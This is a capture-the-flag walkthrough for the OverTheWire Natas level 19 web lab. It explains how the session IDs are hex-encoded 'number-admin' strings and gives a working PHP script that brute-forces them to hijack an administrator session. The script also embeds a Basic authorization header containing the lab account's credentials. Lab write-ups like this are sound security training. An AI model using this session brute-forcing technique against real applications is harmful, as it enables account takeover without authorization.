

This is a really fabulous hint. We know we’ll have to brute force the session ID again, and we also know the pattern is not sequential like the previous level, so lets start checking out some sample session IDs:

Hmmm, all the session IDs consist of letters a-f and digits 0-9, maybe they are in hex?
xxd – make a hexdump or do the reverse.
It looks like the new pattern is to prepend a random number number plus a dash to whatever we choose as our username. So, all we have to do is brute force in the same fashion as last level. The only difference is that our session ID has to be hex encoded and following their format of “‘xx’-‘username'”. Here’s what it looks like coded out:
<?php
function ascii2hex($ascii) {
$hex = '';
for ($i = 0; $i < strlen($ascii); $i++) {
$byte = strtolower(dechex(ord($ascii{$i})));
$byte = str_repeat('0', 2 - strlen($byte)).$byte;
$hex.=$byte;
}
return $hex;
}
for ($i = 0; $i < 700; $i++) {
$url = 'http://natas19.natas.labs.overthewire.org/index.php';
$data = array('username' => 'admin', 'password' => '');
// use key 'http' even if you send the request to https://...
$options = array(
'http' => array(
'header' => "Accept: text/html, application/xhtml+xml, */*\r\nReferer: http://natas19.natas.labs.overthewire.org/\r\nAccept-Language: en-US\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko\r\nContent-Type: application/x-www-form-urlencoded\r\nAccept-Encoding: gzip, deflate\r\nHost: natas19.natas.labs.overthewire.org\r\nContent-Length: 24\r\nProxy-Connection: Keep-Alive\r\nPragma: no-cache\r\nCookie: __cfduid=d672af779cf6a1789ade21ac2f577870b1417409322; __utma=176859643.63743471.1417409345.1418159358.1418253998.5; __utmz=176859643.1417409345.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=".ascii2hex($i."-admin")."\r\nAuthorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==\r\n",
'method' => 'POST',
'content' => http_build_query($data),
),
);
$context = stream_context_create($options);
$result = file_get_contents($url, false, $context);
$result = gzinflate( substr($result, 10, -8));
echo $i."\n";
if (!(strpos($result, "You are logged in as a regular user."))) {
var_dump($result);
break;
}
//var_dump($result);
}
?>